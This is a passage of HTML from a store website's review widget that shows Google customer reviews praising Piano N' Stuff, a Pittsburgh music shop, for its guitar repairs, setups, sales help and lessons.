Highly recommend  this store!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="f95c02db5fa0416bcf908e0ccc9abba3" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKGB-2Q8sjKaLf-z3Gc8u0OwQQKXmMiB9X8TXp8IfHOKdLuWw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKGB-2Q8sjKaLf-z3Gc8u0OwQQKXmMiB9X8TXp8IfHOKdLuWw=w80-h80-c-rp-mo-br100 2x" alt="Robert Davis profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/113957563883451346330/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Robert Davis</a> </div> <div class="ti-date">May 30, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I took 3 guitars for repair and evaluation. The SG's neck was broken at the head. Elliot did the repair and set up. Turn around time was less than a week. Also brought a 100 year old Washburn parlor guitar that needs both neck straightened and reset. Tom explained the work needed to make the guitar playable. The repair might cost more than the value of the instrument but it is a family heirloom, need to think about that one. No charge for the evaluation. Tom also set up a 1960 Gibson LGO acoustic then spent time talking about my research on the Washburn. Great work and great customer service.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="ff755ed8176799da194509f30c3cdda7" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJb6NN3i-ZHP7W_tSzrfvlPNcgi7DM3gXAmEGq2OZsG2dZvcA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJb6NN3i-ZHP7W_tSzrfvlPNcgi7DM3gXAmEGq2OZsG2dZvcA=w80-h80-c-rp-mo-br100 2x" alt="Mike Decker profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/112687738075424687616/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Mike Decker</a> </div> <div class="ti-date">September 2, 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">As always, an excellent experience.
I was given lots of attention and shown different options to try to see what my preference was while I was in search of an acoustic guitar. I was turned on to this store by a friend about 8 years ago and I've been visiting since then, but never gave a review.
I am happy to say that in all that time, I have never been let down. They go above and beyond to give you great service and great value. If you're looking for a dependable music store with tons of gear to choose from and a great vibe, this is your place.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="8006ac0762607176c0fe5afde6e50624" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJOyVEs8f3Ybaui71IJ5kpK52U1f0GTOP-IXv-VLH5vJe2gKw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJOyVEs8f3Ybaui71IJ5kpK52U1f0GTOP-IXv-VLH5vJe2gKw=w80-h80-c-rp-mo-br100 2x" alt="David John profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/102224204358988575140/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">David John</a> </div> <div class="ti-date">April 12, 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Great store! I was not buying a particularly expensive guitar, but they were still patient with me and answered all my questions in a timely manner. Shipped guitar came perfect.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="d6924a87d91f7ccbfe7e1b7cb32a280c" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKFs88gXXybjetEtzx7Mk9Pm5HGwW0qNKs9rFPQzvkmdsfyjg=w40-h40-c-rp-mo-ba2-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKFs88gXXybjetEtzx7Mk9Pm5HGwW0qNKs9rFPQzvkmdsfyjg=w80-h80-c-rp-mo-ba2-br100 2x" alt="Tammy Martz profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/106634424406393553251/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Tammy Martz</a> </div> <div class="ti-date">June 20, 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Worked with Jason and Tony regarding guitar items and keyboard .  Both were very knowledgeable and very friendly .  As I was there I couldn’t help but notice how everyone was  greeted by multiple workers in the store.  It made you feel welcomed . Clean and well staffed . They took their time with us .   Compared to another competitor , hands down the BEST !</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="e9d8e98ea2c2545711de6cd377d420ef" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjWg1BDMPvkPtT9rL19XkWSPTe4yYCEzIS0LtU9WaaM92jOKTaT2=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjWg1BDMPvkPtT9rL19XkWSPTe4yYCEzIS0LtU9WaaM92jOKTaT2=w80-h80-c-rp-mo-br100 2x" alt="Jason Venesky profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/115268662016007489468/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Jason Venesky</a> </div> <div class="ti-date">April 4, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">As always, the selection was second to none in the Pittsburgh area.  We were helped by several employees and even the owner took the time to suggest some guitars to my daughter, based on what she already has. Exceptional service</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="2d312cb178243c74960d3a5392633d11" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjW6mL7fFr_O0DSoX6LO93Y3VkiTLEPAR_5LWFMPG_KOVyoGdzPY=w40-h40-c-rp-mo-ba2-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjW6mL7fFr_O0DSoX6LO93Y3VkiTLEPAR_5LWFMPG_KOVyoGdzPY=w80-h80-c-rp-mo-ba2-br100 2x" alt="Dustin Colberg profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/110242527151609467503/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Dustin Colberg</a> </div> <div class="ti-date">October 10, 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">The absolute best music shop in Western PA, maybe even all of PA, possibly even the east coast of the US!!!  Point is, the people there are just the best!!  Whether you need your instrument serviced or are looking to purchase a new one, everyone here is immersed in music themselves and understands how to help their customers!  I am personally a guitar player, so most of my interactions have been for guitars, and they have impressed me EVERY SINGLE time I go in for sales or service!  Over the past few months I’ve worked with one guy, Billy, who really helped me make a decision for a new acoustic guitar based on sound instead of just price.  I can’t tell you how much I appreciate this because I initially went in to purchase a 300 series Taylor.  However, Billy had me sit down and started handing my guitars without telling me what model or price they were and asked me to play them to see which sounded best to me.  Well, naturally I started to want the 800 series Taylor, which was way more than the 300 series I went in for.  However, Billy then had me  play the 800 series rosewood I liked, then handed me similar built Taylor’s (spruce top, rosewood back-sides) and to my surprise, there was one he handed me that I thought sounded BETTER than the 800 series I thought was best.  That guitar ended up being a 414CE-R, basically the same woods and build as the 814CE Deluxe I initially honed in on, but at a significantly lower price.

My point is, the people at N Stuff are there to HELP you find what’s best for YOU, not to sell you things.  The attention they showed to me by spending a good hour having me try guitars for sound instead of letting me ship on price is something that keeps me going back there for ANY musical need I have.  They have shown such great value that I will go them to purchase something that I KNOW I can get cheaper online, because their expertise and insight helps me make informed decisions.  Also, they are customer centric, so if I wanted a Uke and saw that Amazon sold it for $55 cheaper than listed on their site, they will do whatever they can to make sure they take care of me.  Not saying they will always price match, but my point is, GO THERE FIRST and talk to them.  If they can match prices they will try their best, but I still will ALWAYS go to them for what I need even if it’s cheaper elsewhere because they really try to make sure I get only what I need and not just sell me stuff what I want or THINK I NEED.

Only place I’ll go for instrument purchases, even if I end up moving away from Pittsburgh!!!!

Oh yeah, I also forgot to mention that their shop is an awesome place to just stop in, even if you don’t need anything.  Why??  The people who own, run, and work there have deep connections to some of the best musicians in THE WORLD, and those people pop in often!!  I’ve been in the shop where famous or just talented musicians are jamming in the front window, and it’s awesome!  They’ve also added a stage next to the shop for open mic nights, professional musician tutorials and concerts, and other events that support their deep history of supplying world musicians.

Thank you N’stuff, so happy with my instruments I got there and can’t tell enough people about the above and beyond service you’ve given me!  Billy, you’re the man, you basically guaranteed that I will purchase new instruments from you for as long as you work there!!

Instruments:
•2001 Taylor 410CE-LTD
•2020 Taylor 414CE-R
•2020 Taylor GS Mini Rosewood
•2019 Cordoba 15CM Ukulele
•2005 Kentucky 215 Mandolin</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="71b6d84657235931afcfa1feae047910" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjWZ5NAfw2SShOt165eSYlcVgczmHXB-OOQc-qvrPXeyTj6TGa9Xhg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjWZ5NAfw2SShOt165eSYlcVgczmHXB-OOQc-qvrPXeyTj6TGa9Xhg=w80-h80-c-rp-mo-br100 2x" alt="Bill Clark profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/114904267798321339420/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Bill Clark</a> </div> <div class="ti-date">September 13, 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I have been going to pianos and stuff for about 40 plus years now.... Always have had a good experience whether it's through rentals ,purchasing equipment ,having equipment repair ,whatever the case may be it is a first class operation!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="81825b923be86d9323809249b9ac0cf3" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjVilQ8p10Yxk4zrTEnovoyeOFdDLibRThE6MIZUrpGX4BGHDlsceA=w40-h40-c-rp-mo-ba3-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjVilQ8p10Yxk4zrTEnovoyeOFdDLibRThE6MIZUrpGX4BGHDlsceA=w80-h80-c-rp-mo-ba3-br100 2x" alt="Ben Wells profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/105692797574915826123/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Ben Wells</a> </div> <div class="ti-date">June 7, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Have bought tons of stuff from here, everything from amps, drums, and tiny little accessories. The whole staff is super knowledgeable and the repair team is great as well. If you're a drummer, ask for Matt, he'll get you squared away.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="693217fb74e2697fc197b81d95b5b803" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjX5s9nXzfX89wzluMngJG4m9lz1nVua-IJPtRIoY3NmYVhdseQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjX5s9nXzfX89wzluMngJG4m9lz1nVua-IJPtRIoY3NmYVhdseQ=w80-h80-c-rp-mo-br100 2x" alt="Louis Montanti profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/111109240217066124129/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Louis Montanti</a> </div> <div class="ti-date">April 12, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Just had my ES-335 set up after a long winter! Great folks to deal with for sales and service. If you can’t find it at N Stuff Music, the. You don’t need it!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="071d4e6ff5131bbe465ff2a741908d59" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKkWA6W68Tsdt3_JI77GUXTMTowG3OzxLHMaGlxVdbybVjX=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKkWA6W68Tsdt3_JI77GUXTMTowG3OzxLHMaGlxVdbybVjX=w80-h80-c-rp-mo-br100 2x" alt="David Stirk profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/109511251186242986284/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">David Stirk</a> </div> <div class="ti-date">July 15, 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I always enjoy a trip to this store. They have been serving me ever since I moved to the Pittsburgh area some 36 years ago. Like always, the people are very friendly and attentive. I was saddened to learn that my long time friend, Huey, has retired but Tony was really helpful and we found what I was looking for quickly and without incident. I highly recommend this store for sales, rentals, and service; all of which I have patronized them for over the years with total satisfaction.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="f8bdb7720752692b870fe66fa4d03d12" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJCqylfprwfoKXKGTFdydbFV2zhSFtbblxXoWPwz5wedsgv6A=w40-h40-c-rp-mo-ba2-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJCqylfprwfoKXKGTFdydbFV2zhSFtbblxXoWPwz5wedsgv6A=w80-h80-c-rp-mo-ba2-br100 2x" alt="Jamaal Lester profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/108364883418460408825/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Jamaal Lester</a> </div> <div class="ti-date">February 27, 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Piano N' Stuff employees are the absolute best. Everyone treats you like family. The staff is always looking to help and answer any questions you may have.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="49a59ca41f0072b6ea7eeb94d5ba03b8" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIprXEWM2TqxcPn-oBHSXhJqDRkc3sLkUp_jNCywcXzdS6QjQ=w40-h40-c-rp-mo-ba3-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIprXEWM2TqxcPn-oBHSXhJqDRkc3sLkUp_jNCywcXzdS6QjQ=w80-h80-c-rp-mo-ba3-br100 2x" alt="DonnieLove011 profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/115287703673142335046/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">DonnieLove011</a> </div> <div class="ti-date">June 30, 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star e" src="https://cdn.trustindex.io/assets/platform/Google/star/e.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Todd is a great instructor and a better guitarist. I would ask to move into a bigger room. I've bumped my new guitar against the wall a couple times because it's so tight. No ventilation. Otherwise, great.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="3cba35ba18c7f57dbdbc96d54778b1d6" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJ-YJZAbMmJy-svSHqe_uvmHblh5hKwYTV5cfrgYRuH5STLTA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJ-YJZAbMmJy-svSHqe_uvmHblh5hKwYTV5cfrgYRuH5STLTA=w80-h80-c-rp-mo-br100 2x" alt="steve robinson profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/108625323798502586281/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">steve robinson</a> </div> <div class="ti-date">March 5, 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" 